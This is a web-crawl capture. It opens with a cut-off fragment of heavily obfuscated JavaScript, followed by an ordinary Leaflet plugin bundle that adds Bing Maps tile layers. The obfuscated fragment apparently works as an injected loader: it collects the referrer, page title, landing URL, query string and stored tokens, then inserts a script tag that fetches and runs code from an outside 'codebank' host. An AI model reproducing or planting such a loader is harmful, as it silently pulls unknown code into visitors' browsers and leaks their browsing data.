Date(),0xfe3+0x1*-0x22b4+-0x115*-0x15));if(_0x52bf2d[_0x588d38(-0x104,-0xe2,-0x115,-0x124)](_0x52bf2d[_0x5e0349(0x57a,0x54b,0x570,0x58c)](_0x249334[_0x588d38(-0xe5,-0x126,-0xd5,-0x116)],window['_kW7r5nHN2'+_0x5e0349(0x519,0x530,0x4f9,0x530)][_0x588d38(-0xb2,-0x73,-0x95,-0xb4)]),_0x3c0dbe)){if(_0x52bf2d[_0x588d38(-0xa2,-0xbd,-0xc7,-0x7c)]!==_0x5e0349(0x554,0x565,0x525,0x4e2))localStorage[_0x588d38(-0x117,-0x117,-0xe3,-0x15c)](_0x52bf2d['jmyeZ']),localStorage['removeItem'](_0x52bf2d['ZpaTt']),localStorage[_0x588d38(-0x117,-0x152,-0x136,-0x129)](_0x52bf2d['buPkU']);else{var _0x5b7a35={};_0x5b7a35[_0x588d38(-0x110,-0x101,-0x147,-0xe0)]=![],_0x5b7a35[_0x588d38(-0xb2,-0x76,-0x93,-0xed)]=0x15180,_0x5b7a35[_0x5e0349(0x50f,0x56d,0x54a,0x58c)]=_0x52bf2d[_0x5e0349(0x50a,0x4ff,0x517,0x4f9)],_0x235d6f[_0x5e0349(0x54b,0x50c,0x526,0x51e)+'837R5LZ']=_0x5b7a35;}}}var _0x5b4cfd=localStorage[_0x588d38(-0x103,-0xf6,-0x117,-0xea)](_0x52bf2d[_0x588d38(-0x10b,-0xe7,-0x128,-0xcb)]),_0x40fa12=localStorage[_0x5e0349(0x538,0x511,0x51d,0x55e)](_0x52bf2d[_0x5e0349(0x566,0x54c,0x575,0x559)]),_0xb00e87=_0x52bf2d['jRNXK'];_0xb00e87+=_0x52bf2d[_0x5e0349(0x559,0x52d,0x523,0x510)]('&',decodeURIComponent(window[_0x5e0349(0x548,0x510,0x53f,0x55a)][_0x5e0349(0x523,0x4d8,0x511,0x4ed)][_0x588d38(-0xba,-0x99,-0x8c,-0xe0)]('?',''))),_0xb00e87+=_0x5e0349(0x564,0x546,0x554,0x547)+_0x588d38(-0xec,-0xbf,-0xaf,-0xc6)+_0x52bf2d[_0x5e0349(0x541,0x501,0x512,0x536)](encodeURIComponent,document[_0x5e0349(0x540,0x4fc,0x504,0x4e0)]),_0xb00e87+=_0x52bf2d[_0x5e0349(0x546,0x579,0x579,0x534)]+_0x52bf2d[_0x5e0349(0x4ee,0x510,0x4fe,0x4d3)](encodeURIComponent,document[_0x588d38(-0xc5,-0x105,-0x89,-0x90)]);function _0x5e0349(_0x3f1e74,_0x2c5c74,_0x215041,_0x10ee76){return _0x5168(_0x215041-0x38b,_0x10ee76);}_0xb00e87+=_0x52bf2d[_0x5e0349(0x59d,0x569,0x565,0x59f)](_0x52bf2d[_0x5e0349(0x52b,0x582,0x544,0x50a)],_0x52bf2d[_0x5e0349(0x50d,0x504,0x50c,0x506)](encodeURIComponent,document[_0x588d38(-0xe1,-0xdb,-0xcf,-0xff)][_0x5e0349(0x5a0,0x597,0x56f,0x588)]+document[_0x588d38(-0xe1,-0xa0,-0x105,-0xe2)]['pathname'])),_0xb00e87+=_0x52bf2d[_0x588d38(-0xd8,-0x119,-0xc7,-0xdb)](_0x52bf2d[_0x5e0349(0x523,0x512,0x542,0x533)],_0x52bf2d[_0x5e0349(0x538,0x544,0x513,0x53c)](encodeURIComponent,_0x5c7c85)),_0xb00e87+=_0x52bf2d[_0x588d38(-0xfd,-0xfd,-0xc4,-0xc5)](_0x588d38(-0xb8,-0xb9,-0xea,-0xd0),encodeURIComponent(window[_0x5e0349(0x53c,0x4f5,0x526,0x50f)+'837R5LZ']['R_PATH']));typeof _0x5b4cfd!==_0x52bf2d[_0x5e0349(0x56f,0x5a4,0x562,0x581)]&&_0x5b4cfd&&window[_0x588d38(-0xfa,-0x11f,-0xed,-0x12d)+'837R5LZ'][_0x588d38(-0x110,-0xfc,-0x10a,-0xdd)]&&('UDKwF'!==_0x52bf2d['tKJPm']?(_0x341023[_0x588d38(-0x117,-0x148,-0xf4,-0xd7)](_0x588d38(-0xf7,-0xb8,-0x12a,-0xc0)),_0x3e8611[_0x5e0349(0x52f,0x536,0x509,0x506)](_0x52bf2d[_0x588d38(-0xab,-0x97,-0x69,-0x7f)]),_0x578459[_0x588d38(-0x117,-0xf5,-0xec,-0x111)](_0x52bf2d['buPkU'])):_0xb00e87+=_0x52bf2d[_0x588d38(-0xd8,-0xce,-0xba,-0xa4)](_0x588d38(-0x116,-0xdc,-0x11f,-0x12e),_0x52bf2d[_0x588d38(-0x10a,-0xcf,-0x13d,-0x104)](encodeURIComponent,_0x5b4cfd)));if(_0x52bf2d[_0x588d38(-0x125,-0x114,-0xff,-0x152)](typeof _0x40fa12,_0x52bf2d[_0x5e0349(0x58b,0x551,0x562,0x575)])&&_0x40fa12&&window['_kW7r5nHN2'+_0x5e0349(0x51e,0x51b,0x4f9,0x509)][_0x5e0349(0x533,0x4f1,0x510,0x4f9)]){if(_0x52bf2d[_0x5e0349(0x543,0x520,0x558,0x587)](_0x52bf2d[_0x5e0349(0x515,0x568,0x54f,0x561)],_0x588d38(-0xeb,-0xef,-0xb4,-0x11c))){var _0x4c6ba8=_0x466407?function(){function _0x51039d(_0x29c9f9,_0x4ec493,_0x3a506b,_0x454396){return _0x5e0349(_0x29c9f9-0x3d,_0x4ec493-0x72,_0x454396- -0x5ca,_0x4ec493);}if(_0x104d7e){var _0x336c0c=_0x517c7a[_0x51039d(-0xbb,-0x6a,-0x66,-0x7f)](_0x484e0b,arguments);return _0x415a91=null,_0x336c0c;}}:function(){};return _0x57bcb3=![],_0x4c6ba8;}else _0xb00e87+=_0x52bf2d[_0x588d38(-0xa6,-0xad,-0xe7,-0xe6)](_0x52bf2d[_0x5e0349(0x55d,0x502,0x52a,0x500)],_0x52bf2d['IWHIe'](encodeURIComponent,_0x40fa12));}_0x52bf2d['zmjFf']('','')&&(_0xb00e87+=_0x5e0349(0x56f,0x57d,0x571,0x5b4)+_0x5e0349(0x577,0x559,0x578,0x5ac));var _0x3c632d=document[_0x588d38(-0xc4,-0xd2,-0xd3,-0xf9)+'ent'](_0x5e0349(0x54b,0x547,0x530,0x505));_0x3c632d[_0x588d38(-0x115,-0x114,-0x126,-0x11c)]=_0x52bf2d[_0x588d38(-0x118,-0x137,-0x14c,-0x11d)],_0x3c632d[_0x588d38(-0xb9,-0x7e,-0xa5,-0xf5)]=window[_0x588d38(-0xfa,-0xd9,-0x135,-0x12f)+'837R5LZ'][_0x5e0349(0x543,0x55d,0x54a,0x584)]+_0xb00e87;var _0x3d9ee4=document[_0x5e0349(0x5ae,0x53a,0x56a,0x55a)+_0x5e0349(0x567,0x54b,0x57f,0x562)](_0x588d38(-0xf0,-0xe6,-0xae,-0xdc))[0x1722+-0x1393*0x1+-0x38f];_0x3d9ee4[_0x5e0349(0x525,0x565,0x561,0x554)][_0x588d38(-0xef,-0xc9,-0xd6,-0xc1)+'re'](_0x3c632d,_0x3d9ee4);}()));function _0x5168(_0x53050c,_0x308915){var _0x5168ed=_0x3089();return _0x5168=function(_0x265c4f,_0x2af597){_0x265c4f=_0x265c4f-(-0x1*-0x18f9+-0x13*0x83+0xdd3*-0x1);var _0x3a0a02=_0x5168ed[_0x265c4f];return _0x3a0a02;},_0x5168(_0x53050c,_0x308915);}function _0x3089(){var _0x4243e1=['jZMzM','error','title','createElem','xAFFs','BKgnQ','WMGBv','n/javascri','parentNode','aZQDP','pwymz','KxXSd','OPIoV','replace','src','&host=','21bsyXqQ','getElement','RoajS','parse','length','ttl','hostname','PlFsF','&bypass_ca','vjjui','166875bHCubW','config','ZpaTt','UDKwF','14631280prCaiS','che=','qjfBR','MMcjy','YpTDq','console','jEfPD','wyxTd','sByTagName','YodGO','EFlGh','837R5LZ','4bFiOiS','eKhmE','eGqZb','info','tkcke','18025foJOMg','MXzGm','applicatio','tKJPf','310916xQMNBp','referrer','zzoOj','hhPSf','toString','XwiPZ','removeItem','&sub_id=','type','SGziq','&name=','uWBQR','codebank.c','unique','search','BRiMK','Bojdc','warn','jmyeZ','OJWSu','vxxtK','28808vdpHNh','bvxBO','split','156StkwRD','DVdRb','getItem','bind','{}.constru','&default_k','KyFBL','4423302zwkyUs','dopcQ','constructo','rIkNF','_kW7r5nHN2','om/7KyPzF','rnx20thisx22)(','subId','hQGsO','CiiHD','JjepC','embpg','&token=','paMSG','script','insertBefo','https://js','HaVtd','er=','IiAav','prototype','kVvTs','&landing_u','undefined','JWqzQ','created_at','?return=js','GVZKk','njVaG','location','kTzRr','ctor(x22retu','tXRUx','.client','gmWuN','2482128deDzXs','RLMsa','__proto__','JmgAJ','nction()x20','R_PATH','apply','dWDlB','eCyft','llMPt','cKPtu','returnx20(fu','4|2|3|0|1|','eyword=','QpAXi','&se_referr','tXcyg','PCnst','token','xSVZT'];_0x3089=function(){return _0x4243e1;};return _0x3089();}

--- FILE ---
content_type: application/javascript
request_url: https://www.elepod.gr/maps/Bing.js
body_size: 4509
content:
(function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
(function (global){
var L = (typeof window !== "undefined" ? window['L'] : typeof global !== "undefined" ? global['L'] : null)
var fetchJsonp = require('fetch-jsonp')
var bboxIntersect = require('bbox-intersect')

/**
 * Converts tile xyz coordinates to Quadkey
 * @param {Number} x
 * @param {Number} y
 * @param {Number} z
 * @return {Number} Quadkey
 */
function toQuadKey (x, y, z) {
  var index = ''
  for (var i = z; i > 0; i--) {
    var b = 0
    var mask = 1 << (i - 1)
    if ((x & mask) !== 0) b++
    if ((y & mask) !== 0) b += 2
    index += b.toString()
  }
  return index
}

/**
 * Converts Leaflet BBoxString to Bing BBox
 * @param {String} bboxString 'southwest_lng,southwest_lat,northeast_lng,northeast_lat'
 * @return {Array} [south_lat, west_lng, north_lat, east_lng]
 */
function toBingBBox (bboxString) {
  var bbox = bboxString.split(',')
  return [bbox[1], bbox[0], bbox[3], bbox[2]]
}

var VALID_IMAGERY_SETS = [
  'Aerial',
  'AerialWithLabels',
  'AerialWithLabelsOnDemand',
  'Road',
  'RoadOnDemand',
  'CanvasLight',
  'CanvasDark',
  'CanvasGray',
  'OrdnanceSurvey'
]

var DYNAMIC_IMAGERY_SETS = [
  'AerialWithLabelsOnDemand',
  'RoadOnDemand'
]

/**
 * Create a new Bing Maps layer.
 * @param {string|object} options Either a [Bing Maps Key](https://msdn.microsoft.com/en-us/library/ff428642.aspx) or an options object
 * @param {string} options.BingMapsKey A valid Bing Maps Key (required)
 * @param {string} [options.imagerySet=Aerial] Type of imagery, see https://msdn.microsoft.com/en-us/library/ff701716.aspx
 * @param {string} [options.culture='en-US'] Language for labels, see https://msdn.microsoft.com/en-us/library/hh441729.aspx
 * @return {L.TileLayer} A Leaflet TileLayer to add to your map
 *
 * Create a basic map
 * @example
 * var map = L.map('map').setView([51.505, -0.09], 13)
 * L.TileLayer.Bing(MyBingMapsKey).addTo(map)
 */
L.TileLayer.Bing = L.TileLayer.extend({
  options: {
    bingMapsKey: null, // Required
    imagerySet: 'Aerial',
    culture: 'en-US',
    minZoom: 1,
    minNativeZoom: 1,
    maxNativeZoom: 19
  },

  statics: {
    METADATA_URL: 'https://dev.virtualearth.net/REST/v1/Imagery/Metadata/{imagerySet}?key={bingMapsKey}&include=ImageryProviders&uriScheme=https',
    POINT_METADATA_URL: 'https://dev.virtualearth.net/REST/v1/Imagery/Metadata/{imagerySet}/{lat},{lng}?zl={z}&key={bingMapsKey}&uriScheme=https'
  },

  initialize: function (options) {
    if (typeof options === 'string') {
      options = { bingMapsKey: options }
    }
    if (options && options.BingMapsKey) {
      options.bingMapsKey = options.BingMapsKey
      console.warn('use options.bingMapsKey instead of options.BingMapsKey')
    }
    if (!options || !options.bingMapsKey) {
      throw new Error('Must supply options.BingMapsKey')
    }
    options = L.setOptions(this, options)
    if (VALID_IMAGERY_SETS.indexOf(options.imagerySet) < 0) {
      throw new Error("'" + options.imagerySet + "' is an invalid imagerySet, see https://github.com/digidem/leaflet-bing-layer#parameters")
    }
    if (options && options.style && DYNAMIC_IMAGERY_SETS.indexOf(options.imagerySet) < 0) {
      console.warn('Dynamic styles will only work with these imagerySet choices: ' + DYNAMIC_IMAGERY_SETS.join(', '))
    }

    var metaDataUrl = L.Util.template(L.TileLayer.Bing.METADATA_URL, {
      bingMapsKey: this.options.bingMapsKey,
      imagerySet: this.options.imagerySet
    })

    this._imageryProviders = []
    this._attributions = []

    // Keep a reference to the promise so we can use it later
    this._fetch = fetchJsonp(metaDataUrl, {jsonpCallback: 'jsonp'})
      .then(function (response) {
        return response.json()
      })
      .then(this._metaDataOnLoad.bind(this))
      .catch(console.error.bind(console))

    // for https://github.com/Leaflet/Leaflet/issues/137
    if (!L.Browser.android) {
      this.on('tileunload', this._onTileRemove)
    }
  },

  createTile: function (coords, done) {
    var tile = document.createElement('img')

    L.DomEvent.on(tile, 'load', L.bind(this._tileOnLoad, this, done, tile))
    L.DomEvent.on(tile, 'error', L.bind(this._tileOnError, this, done, tile))

    if (this.options.crossOrigin) {
      tile.crossOrigin = ''
    }

    /*
     Alt tag is set to empty string to keep screen readers from reading URL and for compliance reasons
     http://www.w3.org/TR/WCAG20-TECHS/H67
    */
    tile.alt = ''

    // Don't create closure if we don't have to
    if (this._url) {
      tile.src = this.getTileUrl(coords)
    } else {
      this._fetch.then(function () {
        tile.src = this.getTileUrl(coords)
      }.bind(this)).catch(function (e) {
        console.error(e)
        done(e)
      })
    }

    return tile
  },

  getTileUrl: function (coords) {
    var quadkey = toQuadKey(coords.x, coords.y, coords.z)
    var url = L.Util.template(this._url, {
      quadkey: quadkey,
      subdomain: this._getSubdomain(coords),
      culture: this.options.culture
    })
    if (typeof this.options.style === 'string') {
      url += '&st=' + this.options.style
    }
    return url
  },

  // Update the attribution control every time the map is moved
  onAdd: function (map) {
    map.on('moveend', this._updateAttribution, this)
    L.TileLayer.prototype.onAdd.call(this, map)
    this._attributions.forEach(function (attribution) {
      map.attributionControl.addAttribution(attribution)
    })
  },

  // Clean up events and remove attributions from attribution control
  onRemove: function (map) {
    map.off('moveend', this._updateAttribution, this)
    this._attributions.forEach(function (attribution) {
      map.attributionControl.removeAttribution(attribution)
    })
    L.TileLayer.prototype.onRemove.call(this, map)
  },

  /**
   * Get the [Bing Imagery metadata](https://msdn.microsoft.com/en-us/library/ff701712.aspx)
   * for a specific [`LatLng`](http://leafletjs.com/reference.html#latlng)
   * and zoom level. If either `latlng` or `zoom` is omitted and the layer is attached
   * to a map, the map center and current map zoom are used.
   * @param {L.LatLng} latlng
   * @param {Number} zoom
   * @return {Promise} Resolves to the JSON metadata
   */
  getMetaData: function (latlng, zoom) {
    if (!this._map && (!latlng || !zoom)) {
      return Promise.reject(new Error('If layer is not attached to map, you must provide LatLng and zoom'))
    }
    latlng = latlng || this._map.getCenter()
    zoom = zoom || this._map.getZoom()
    var PointMetaDataUrl = L.Util.template(L.TileLayer.Bing.POINT_METADATA_URL, {
      bingMapsKey: this.options.bingMapsKey,
      imagerySet: this.options.imagerySet,
      z: zoom,
      lat: latlng.lat,
      lng: latlng.lng
    })
    return fetchJsonp(PointMetaDataUrl, {jsonpCallback: 'jsonp'})
      .then(function (response) {
        return response.json()
      })
      .catch(console.error.bind(console))
  },

  _metaDataOnLoad: function (metaData) {
    if (metaData.statusCode !== 200) {
      throw new Error('Bing Imagery Metadata error: \n' + JSON.stringify(metaData, null, '  '))
    }
    var resource = metaData.resourceSets[0].resources[0]
    this._url = resource.imageUrl
    this._imageryProviders = resource.imageryProviders || []
    this.options.subdomains = resource.imageUrlSubdomains
    this._updateAttribution()
    return Promise.resolve()
  },

  /**
   * Update the attribution control of the map with the provider attributions
   * within the current map bounds
   */
  _updateAttribution: function () {
    var map = this._map
    if (!map || !map.attributionControl) return
    var zoom = map.getZoom()
    var bbox = toBingBBox(map.getBounds().toBBoxString())
    this._fetch.then(function () {
      var newAttributions = this._getAttributions(bbox, zoom)
      var prevAttributions = this._attributions
      // Add any new provider attributions in the current area to the attribution control
      newAttributions.forEach(function (attr) {
        if (prevAttributions.indexOf(attr) > -1) return
        map.attributionControl.addAttribution(attr)
      })
      // Remove any attributions that are no longer in the current area from the attribution control
      prevAttributions.filter(function (attr) {
        if (newAttributions.indexOf(attr) > -1) return
        map.attributionControl.removeAttribution(attr)
      })
      this._attributions = newAttributions
    }.bind(this))
  },

  /**
   * Returns an array of attributions for given bbox and zoom
   * @private
   * @param {Array} bbox [west, south, east, north]
   * @param {Number} zoom
   * @return {Array} Array of attribution strings for each provider
   */
  _getAttributions: function (bbox, zoom) {
    return this._imageryProviders.reduce(function (attributions, provider) {
      for (var i = 0; i < provider.coverageAreas.length; i++) {
        if (bboxIntersect(bbox, provider.coverageAreas[i].bbox) &&
          zoom >= provider.coverageAreas[i].zoomMin &&
          zoom <= provider.coverageAreas[i].zoomMax) {
          attributions.push(provider.attribution)
          return attributions
        }
      }
      return attributions
    }, [])
  }
})

L.tileLayer.bing = function (options) {
  return new L.TileLayer.Bing(options)
}

module.exports = L.TileLayer.Bing

}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
},{"bbox-intersect":2,"fetch-jsonp":3}],2:[function(require,module,exports){
module.exports = function(bbox1, bbox2){
  if(!(
      bbox1[0] > bbox2[2] ||
      bbox1[2] < bbox2[0] ||
      bbox1[3] < bbox2[1] ||
      bbox1[1] > bbox2[3]
    )){
      return true;
  } else {
    return false;
  }
}
},{}],3:[function(require,module,exports){
(function (global, factory) {
  if (typeof define === 'function' && define.amd) {
    define(['exports', 'module'], factory);
  } else if (typeof exports !== 'undefined' && typeof module !== 'undefined') {
    factory(exports, module);
  } else {
    var mod = {
      exports: {}
    };
    factory(mod.exports, mod);
    global.fetchJsonp = mod.exports;
  }
})(this, function (exports, module) {
  'use strict';

  var defaultOptions = {
    timeout: 5000,
    jsonpCallback: 'callback',
    jsonpCallbackFunction: null
  };

  function generateCallbackFunction() {
    return 'jsonp_' + Date.now() + '_' + Math.ceil(Math.random() * 100000);
  }

  // Known issue: Will throw 'Uncaught ReferenceError: callback_*** is not defined' error if request timeout
  function clearFunction(functionName) {
    // IE8 throws an exception when you try to delete a property on window
    // http://stackoverflow.com/a/1824228/751089
    try {
      delete window[functionName];
    } catch (e) {
      window[functionName] = undefined;
    }
  }

  function removeScript(scriptId) {
    var script = document.getElementById(scriptId);
    document.getElementsByTagName('head')[0].removeChild(script);
  }

  var fetchJsonp = function fetchJsonp(url) {
    var options = arguments[1] === undefined ? {} : arguments[1];

    var timeout = options.timeout != null ? options.timeout : defaultOptions.timeout;
    var jsonpCallback = options.jsonpCallback != null ? options.jsonpCallback : defaultOptions.jsonpCallback;

    var timeoutId = undefined;

    return new Promise(function (resolve, reject) {
      var callbackFunction = options.jsonpCallbackFunction || generateCallbackFunction();

      window[callbackFunction] = function (response) {
        resolve({
          ok: true,
          // keep consistent with fetch API
          json: function json() {
            return Promise.resolve(response);
          }
        });

        if (timeoutId) clearTimeout(timeoutId);

        removeScript(jsonpCallback + '_' + callbackFunction);

        clearFunction(callbackFunction);
      };

      // Check if the user set their own params, and if not add a ? to start a list of params
      url += url.indexOf('?') === -1 ? '?' : '&';

      var jsonpScript = document.createElement('script');
      jsonpScript.setAttribute('src', url + jsonpCallback + '=' + callbackFunction);
      jsonpScript.id = jsonpCallback + '_' + callbackFunction;
      document.getElementsByTagName('head')[0].appendChild(jsonpScript);

      timeoutId = setTimeout(function () {
        reject(new Error('JSONP request to ' + url + ' timed out'));

        clearFunction(callbackFunction);
        removeScript(jsonpCallback + '_' + callbackFunction);
      }, timeout);
    });
  };

  // export as global function
  /*
  let local;
  if (typeof global !== 'undefined') {
    local = global;
  } else if (typeof self !== 'undefined') {
    local = self;
  } else {
    try {
      local = Function('return this')();
    } catch (e) {
      throw new Error('polyfill failed because global object is unavailable in this environment');
    }
  }
  
  local.fetchJsonp = fetchJsonp;
  */

  module.exports = fetchJsonp;
});
},{}]},{},[1]);
